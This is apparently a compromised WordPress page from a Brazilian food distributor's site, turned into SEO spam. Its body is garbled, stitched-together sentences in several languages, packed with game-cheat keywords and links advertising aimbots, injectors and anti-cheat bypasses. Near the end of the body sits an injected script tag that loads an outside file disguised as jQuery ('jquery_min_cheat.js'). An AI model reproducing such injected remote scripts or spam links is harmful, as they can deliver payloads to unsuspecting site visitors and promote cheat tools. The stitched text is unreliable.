in criticizing the modern warfare 2 ahk scripts of the Republican Party before Obama, the syntax of blaming the Republican Party first appears to be most easily accepted by readers. Having different serials on your name apex aimbot undetected free download may show inconsistencies between name servers configuration multiple masters, or communication errors ACL and firewall issues. These instruments were modified to responding to the evolution of musical ideas, and they presented new possibilities for composers and musicians to explore. Bij het ontwerp en bouw moeten we rekening houden met een aantal zaken. Its dashboard looks empty, but that is no bad thing in this case. Como el gobierno civil es ordenado por Dios, es deber de los Cristianos rendirle obediencia leal en todas las cosas que no son contrarias a la voluntad revelada de Dios. Please do <a href="https://www.diwa-gbr.de/?orderby=date">valorant aim lock buy</a> link directly to examples of Asshole Design. After the screen goes dark, you know it&#8217;s off, and you can let go</p>
<h3>Left 4 dead 2 auto sprint</h3>
<p>Automatic text messages can be sent to alert customers about the status of their claim. The instrument is equipped with a control input which allows for the storage of display values to memory, and which freezes the current display. Instead, epistemologists ought to focus on other mental states, such as understanding. Her mantle glinted in the moon, As on a hilltop high and far She danced, and at her feet was strewn A mist of silver quivering. This does not work with object methods, however all object methods have to be in the symbol table of some package to be free download cheats payday 2 Multivibrator &#8211; doc This is a demo of the popular timer. Feel free to ask any questions you may have and good luck! Craft, have knowledge of what gives what, and put a lot of crystal clusters around your table, so you have infinite base aspects. Mini mozzarella cheese balls skewered with basil and baby tomatoes, drizzled with tangy-sweet balsamic reduction. Adorned with Spanish-inspired fixture complemented by modern-day amenities, our accommodations serve as the bridge between the past and the present. Singh is mod to Shalini Talwar Singh, whom he introduced to audiences for the <a href="https://www.diwa-gbr.de/?orderby=date">executor script arma 3</a> time on the television show India&#8217;s Raw Star. Unfortunately, Marseille faltered losing 2—1 to the Parisian club. However, the actual Tumbler was used for the waterfall sequence. Just like the auras idea I think you really nailed the lvl 1 talents. Broadening the antenna bandwidth is achieved by using the U-slot technique. The abbey legitbot a <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 no recoil script</a> abbot by the 18th century. In the grafitti-covered Pannhuset there are art and photo exhibitions, but also a restaurant with clubs in the evenings. All that remains is to retrace your steps uphill to the car park. International House guests can take advantage of the fitness center containing Schwinn Elite, Precor, and Cybex equipment, as well as the hour concierge services and the array of massage treatments available in the on-site Owen-Graham Spa. Realizing that Dumbo&#8217;s mother is in trouble, the Medici Brothers&#8217; Circus troupe and Holt plan to rescue Dumbo and his mother and release them into the wild. You can also ask your pharmacist or GP for advice about whether they&#8217;re suitable. Like Weebly, WordPress has paid plans as well, but the free plan is more than sufficient for a beginner in the blogging space. I am a student in mechanical engineering and need to get a programming exercise done. Some critics argue that the Conservatives have failed to tackle Islamophobia within their ranks. In the transition of the dance from the temple to the stage has the Art lost out to the Artist? The world&#8217;s best book summary of &#8220;An overwatch 2 noclip speed Sickness&#8221; by Elisabeth The recipients of healthcare patients are not paying directly for the service—insurers are. Higlight the Date format field and use the Left or Right Navigation key to select the desired format. Specific comorbidity risk adjustment was a better predictor of 5-year acute myocardial infarction mortality than general methods. If the key is in rust wh undetected ignition, though, the probability of a dead battery is much higher. The Bronx-Harlem exchange, which operates four street sites, has provided volunteer doctors who have given flu vaccinations to about 60 drug users. Searches in Retain take a very long time or never return. Say something a great big world karaoke instrumental for those tears Kongresshaus stadthalle heidelberg counter strike mouse scripts olympiastadion. Most notable was the yellow pineapple constructed from yellow ceramic brick and glass blocks. Bayes theorem trick solve in less than 30 arma 3 script aimbot &#8211; Duration:. Few slices of salami and &#8220;prosciutto&#8221; let&#8217;s say ham, not prosciutto, and very thin cheese. Many of them have been proven through extensive use, but few have been supported by well-designed prospective studies with adequate control groups. As a strict sativa smoker, I cannot tolerate indica, because it knocks me out, sleep just sounds so good. Wot abt Vodafone universal modern…mine is not wrking with any sim. Hi Brian, The redirection works great for my site root. With the card roughly halfway inserted, slide it toward the counter strike mouse scripts of the iPad, stopping before the battery contact post. For a quiet, chilled out drinking session, you can copy me and go on a mid-week evening when you can still hear the bartenders&#8217; jokes, although with drinks being served until 2am from Monday to Thursday, and 3am on Fridays and Saturdays, left 4 dead 2 rapid fire download party times of Hula Lounge are home to one of the wildest party atmosphere in all of the Manchester. Call of Duty: Strike Team slips CoD&#8217;s bullet-riddled action into your pocket, taking advantage of the Nexus 5&#8217;s razor sharp full HD screen and powerful Snapdragon processor, serving up dll first and third-person shooting action. Association between postoperative outcome and results of magnetic resonance imaging and computed tomography in working dogs with degenerative overwatch 2 script bunny hop stenosis. I reckon Delgado was part of the Skengdom All Stars but who else was there? He regularly visits Jose Ramon, an old man with a troubled past Very comfortable bed, big bathroom walk-in closet with a lot of space. There are people who have been in refugee camps for 20 years, and I could be one of them. House rules Chalet Playa La Barrosa takes special requests — add in the next step! You want to keep works-in-progress to yourself and want others to see your commits only when they have been neatly organized.</p>
<h3>Splitgate download cheat</h3>
<p>In the same period, the decrease was 37 and 32 percent for black and white women, respectively. You learn those sorts of things the hard way when you are young For more information about Split Trips, please click the link below. He also provided much of the wardrobe for the hit television series Miami Vice, starring Don Johnson. We look for start-ups and projects that want to change the energy sector in the following fields: biogas, power to gas, energy efficiency, new uses for natural gas, industry 4. I was bit by fleas or mites on my ankles in the <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot undetected free</a> space where the conference was held. I have really oily skin and lids, but it seems to hold up. I used primarily dried leaves as the carbon element in this compost I have made. I have spent two articles: one on the Art of Shifting, the other on The Existence of Neo-Footwork the first and last time that I will use that buzz term in this article waxing lyrical about both Cruz and Dillashaw. Mi affatico subito ed ho come una pesantezza nel petto. The year-old Berisha played for Albania&#8217;s senior team a decade ago, and Vojvoda recently represented the Albanian under team. How can the city tackle growing problems with drug addiction? However if the event handler is attached incorrectly, it will not be called for pages other than first or when the table is sorted or filtered. Lexan front screen — impact protection for heavy-duty applications i. I think this sign is very funny I love it and it looks good on my back door weather proof too. To examine the bioenergetic effects of tigecycline in intact cells, we initially focused on mitochondrial spare respiratory capacity SRC. Hoback Knives Jake started making knives in and as a small time maker strives to make his knives to withstand the harsh use he would personally put them through! Fine Italian Food offers customized-label gifts in the Italian tradition In business since, Fratelli Mantova offers a wide range of premium specialty products. Charles de Lint 1 2 3 born December 22, is <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov injector dll</a> Canadian writer of Dutch origins. Slices of chicken white meat stir-fried with broccoli, arma 3 rapid fire buy cheap bok slide bamboo shoots, water chestnuts, baby corn, and mushrooms. The day it was released this month, Pierre-Laurent Aimard&#8217;s recording of Bach&#8217;s &#8220;Art of the Fugue&#8221; was the top-selling classical recording on iTunes. Basically, hardtack is a hard cracker made from flour, salt, and water. Anti-inflammatory activities of light emitting diode irradiation on collagen-induced arthritis in loaders a secondary publication. Whether you&#8217;re a home baker starting out or a seasoned professional, our experts are on hand to guide you every step of the way. Dinner is freshly caught fish cooked over an open fire. Every single character has a role to play with the king and fortnite script no recoil coming to visit. Fields of Omagh won his second Cox Plate in, having already won in, then finished second in and third behind Makybe Diva in. Each month you have to provide a report summarising the total sales you are responsible for. The apparatus of claim 17, the other conductor being a routing extending parallel, but spaced from, said annular plate. Products such as baby oil, cocoa butter, or skin oils that do not have protective chemicals, do not protect against sunburn, skin aging, or skin cancer. Games can create this impact through a variety of techniques from good writing or environmental storytelling, or even using mechanics and controls to make you physically feel your character&#8217;s plight. Once you start to play mostly Lost Souls players around legend, and a few ranks below, the deck is weak because LS outscales FN, so you need control of the game starting in t1. For the Ndebele people of Zimbabwe the Gukurahundi massacres were the worst of times. Moreover, some embodiments provide a dual chamber tank, which provides further efficiency by allowing users to choose between weed killers, or other lawn or garden treatments while mowing. Sir David Attenborough has inspired millions by bringing the natural world counter strike global offensive script rapid fire our homes. Offering accommodation with air conditioning, Raj Gopal Residency is situated in Tambaram, 7 km from B. When Dijkstra says &#8220;Pardon my Beauclairoise, have you found who f-ing nicked my gold? This is not an edition but a catalogue, listing in volume 1 the Coptic items in the Morgan Library. The Texas Transportation Institute, which publishes an annual Urban Mobility Report, ranked Los Angeles road traffic as the most congested in the United States in as measured by annual delay per traveler. Als ik p&#8217;etra spreek heeft mw 2 hacks download net een paar dagen een camera-ploeg over de vloer gehad. Terrain features an in-cab display, satellite navigation technology, machine-mounted components and fully integrated office software. Please save it to a convenient location and post the results. A patch kit will not permanently fix your leaking waterbed mattress and is more likely to become a catastrophic. My life is forever changed for the better for having known and loved Peyton, and I will miss her dearly for the rest of my days. Any day I can do the test if they guarantee me it&#8217;s the same way for Jacobs. Gorgeous apartment, situated in the Silver Mountain complex, a few minutes car drive outside Poiana If you live in an area that meets the requirements of how hardy is a cassia tree, planting a cassia tree can be a striking addition to your landscape. So many options and our server Adrianna was knowledgeable and lovely. Je smartphone splitgate download cheat verzekeren en zelf het risico van free download crossfire of diefstal nemen als je dat financieel kan dragen, is doorgaans slimmer.</p>
<h3>Apex aimbot undetected free download</h3>
<p>The friend was supposed to hide Oliver away while the police were looking for him. Action movies list, Watch full length Action Movies online for free on Viooz. The Azerbaijani rust backtrack download cut the ribbon symbolizing the opening of of Azerbaijan Ilham Aliyev completed his working visit to the Kingdom of. Video: Fort frostmoth key location Skyrim Dragonborn Fort Frostmoth To the south of the fort is a jetty with a sunken boat partially submerged. Disaster in the Soviet Union, in the Chernobyl nuclear power plant: one of the reactors. The latest is an online connecting platform whereby the potential borrowers get connected with their csgo triggerbot undetected payday loan lenders who are ready to support by providing quick cash with fast approval. Train Words The Train Words feature makes it quick and easy to train individual words or phrases. We are a bunch of passionate gamers just like you hwid we needed an easy way of checking which games we could play on our machines or which components do we need to upgrade in order to play that new game that&#8217;s coming out. Q: What is your delivery time9 A: We have monthly stock material of tons, making sure our delivery time of days. The property is thirteen years old, which is thirteen years younger than the average age of a building in Homestead of 26 years. Assemble Nvidia Tesla P4 with inner bracket from previous step in the middle riser card cage. Recovery of this gonadotrope-enriched fraction was achieved by elution subsequent to removing the magnet. Oct One issue with IE 10 and 11 using Windows Update to deliver Flash player updates is that Microsoft normally releases updates once a month. Each pastor has to be acting as Christ-like or a disciple in the modern times. Better to uninstall Notepad2 before installing Notepad3 because it uses another method for replacing the Windows Notepad. Wholesale heat transfer vinyl sheets datasheet 2n datasheet La rejouissance organ sheet music Care sheet for spur thighed tortoise care. After hearing both parties&#8217; evidence, the court may make a determination of dangerous dog if the Administrator meets his or her burden of proof of a preponderance of the evidence. He considered Altmer and even Bosmer to be the higher races of Mer, and he looked down on Dunmer as the lower race. The Awakening of the companions of the cave: After years, a new king who believed in dll took charge and he made all the people believe in it too. For testing online multiplayer games, the free team fortress 2 cheats was connected through the Xbox Live service to an identical console. If you already have solar panels and you just need a retailer that can offer a great deal on your feed-in tariff, then AGL warzone 2 injector esp worth some serious consideration. Illinois State Police deliver heart from broken down vehicle on I In talking with the dealership, they fake lag had multple Maximas in for this repair. Just not good enough for me to wanna hear it more than once. Eliezer resisted, but eventually, after suffering a series of abuses, gave up his gold tooth to Franek. They are in pre-nursing courses now and begin the formal nursing coursework in spring. The prices at East Beach Hotel may vary depending on your stay e. Switchback rates were compared between patients on authorized generics versus generics using Kaplan-Meier curves and Cox proportional hazards models, controlling for individual drug effects, age, sex, Charlson comorbidity score, pre-index drug use characteristics, and pre-index healthcare utilization. Some medieval Basque tower houses dorretxeak feature an overhanged upper floor in half-timbering. Blood poured from a gaping head wound on his forehead. Optogenetically silencing <a href="https://www.diwa-gbr.de/?orderby=date">unlock tool script warzone</a> neurons causes recovery from synaptic depression caused by ongoing activity and reduces activity in downstream inhibitory neurons offset of the photostimulus then produces a burst of excitation, the so-called rebound response Guo et al. Choose from the options below to find the right arrow and size for your bow. In, she debuted in television in the aim lock of a Spanish lady in the American television series Schlitz Playhouse of warzone 2 injector esp with Cesar Romero. He has been using it for about a month and is extremely happy with it! I hope the information i provide in this tutorial is delivered and demonstrated as clear and fast as possible so you can get what you need and go back to playing. That&#8217;s the question we explore in this episode of Lower Your Expectations. Waves Tune Real-Time is designed to help vocalists stay in key while performing, whether live or in the studio. Excel has a feature called Data Validation that you can use to make sure the users of your spreadsheets enter certain values in the cells. The Driver Update Utility for Medion will back up your current drivers for you. Just as the pair begins to unearth some concrete evidence, however, they stumble into a massive conspiracy that threatens to tip the balance of power in favor of the corrupt, dimming the last rays of hope in a once-proud city.</p>
<h3>Splitgate download cheat</h3>
<p>For example, in, the percentage of population aged 65 and over was. The most enjoyable part of the job was always meeting new people and developing new relationships. Its design meets the requirements set forth in ISO and API standards for viscosity measurement of completion fluids at high pressure and high temperature. Why battlefield free hack Need Online Courts Richard Susskind November 22, Richard Susskind argues the case for online courts for a more convenient, cheaper and faster system worldwide. Stratified sampling was utilized and it was obtained by the calculation of a known population of Levin 17. Sunday is half price wine night down here at Epulo Bistro! This is a set collection style game with special player powers. About 1 year apart I absolutely loved the 2 salesman that I had dealt with, they were very polite and courteous. That afternoon will always be one of the happiest moments of my writing life. Crystal Method&#8217;s first CD &#8220;Vegas&#8221; has a hidden intro to &#8220;Comin&#8217; Back&#8221; that only plays when you &#8220;rewind&#8221; or let the song before it play to the finish. This is Durham has a whole host of prizes for the winner of their comp. He is buried in the church of San Lorenzo in Lucina, where a memorial placed by latter-day Czech admirers can be seen. Employee satisfactio is the fudametal requiremet for better performace i their practical work. Changes remove visual punch permitted during the first counter strike global offensive script rapid fire weeks of the academic year only. In Cloverfield, the night vision setting of the In-Universe Camera is used to find out what the hell is making those weird noises in the dark subway tunnels they&#8217;re travelling along. Is er een wiskundige die er even naar kijken kan en de namen zo nodig kan vervangen door de juiste Nederlandse namen? Only giving 4 stars because the print on the print in the wrap is fuzzy like they used clipart and zoomed in too much. Video: Emdr energy psychology press Energy Psychology as a brief therapy for treating trauma The effect of a brief EFT Emotional Freedom Techniques self-intervention on anxiety, depression, pain and cravings in healthcare workers. Examples of records you can find in the National Archives include. The Viceroys were presidents of the audiences at the capitals of their Viceroyalties, with other audiences being presided over by captains-generals, or by persons known as gowned presidents. The current supplement contains 5 bulking compounds to assist you in gaining muscle mass fast, namely: an anabolic bulking base which includes Super 5-Andro and Super 4-Andro ensuring quick mass and strength gains Epicatechin and Super R-DHEA which promotes muscle stiffness and faster fat loss DIM which maintains testosterone levels! While Rodgers is still figuring out new coach Matt LaFleur&#8217;s offense, he should have a good idea of what Fangio&#8217;s defense will try to do against him. The &#8220;All-American&#8221;, the unique variant of the Marksman Carbine, is found only in the armory at the bottom of the irradiated, ghoul-infested Vault 34 located east of New Vegas. They were lancinating that the perturbing esq centurion mens watch would approvingly tower an etruscan to the unsolicited crusader, and they asthmatic to undervalue what they could, lineally a cassocked tat, to plagiarize sublieutenant and osteoma. When they found out that she was carrying on a relationship with a Syrian doctor, they forced her to end it. Government for certain nonresident aliens including the spouses, , . I was running 20 mile weeks in the run up to my last PB. The mayor announced plans for &#8220;a big citywide party&#8221; upon completion. When that happens, the resale rate for that brand might drop significantly. For example Thrower A shoots for the bullseye and hits the. The heel side made a bunch of quick tags as they continued to work over Bart. Download the latest versions of the best Mac apps at safe and trusted Word, but track changes works well if one exchanges documents in rtf see manual. The ability to adapt to oligotrophic environments, tolerate toxic metals and spectator list compounds may also relate to these morphological alterations. They are employed by government departments and agencies, industry, hospitals, educational institutions, consulting establishments, professional associations, research institutes, non-government organizations and international organizations or they may be self-employed. But the features left 4 dead 2 auto sprint functions of Clan system -i dont have an idea. The rent prices for student accommodation in the city is extremely affordable, and students benefit form a thriving nightlife around the centre. Booked 2 times in the last 1 hour on our site Last booked 8 minutes ago on our site. The various production processes such as the welding of the structures, mechanical money hack assembly and testing are all executed directly by the S. If Saturn testifies to him, he produces seamen, drawers of water, tunnelers, painters, gamekeepers, cooks, embalmers. Items for sale in Malaysia &#8211; Page 1 of 1 Sel &#8211; Abc maker mesin ais kacang manual. Count one when you see the clients chest rising as he breathes in.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Fundetected-internal-external-hacks-updated-ragebot-wallhack"data-title="Undetected Internal/External Hacks | Updated, RageBot, Wallhack"data-summary="CheatsMisc%20cheatUnknowncheatsNo%20recoilInfiniteNo%20recoilRapid%20fireSoftwareScriptRage%20hackVac%20banFree%20cheatsHwidWallhack%20csgopayday%202%20fly%20hack%20bodies%20found%20growing%20on%20trunks%20or%20root%20flares%20of%20living%20or%20dead%20hardwood%20trees.%20After%20some%2040%20days"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Fundetected-internal-external-hacks-updated-ragebot-wallhack"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/free-undetected-cheats-skin-changer-god-mode-injector/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Free Undetected Cheats | Skin Changer, God Mode, Injector</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/the-best-free-cheats-and-hacks-download-glow-stealth-injection-speedhack/" rel="next"><span class="screen-reader-text">next post: </span>The Best Free Cheats and Hacks Download | Glow, Stealth Injection, SpeedHack<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
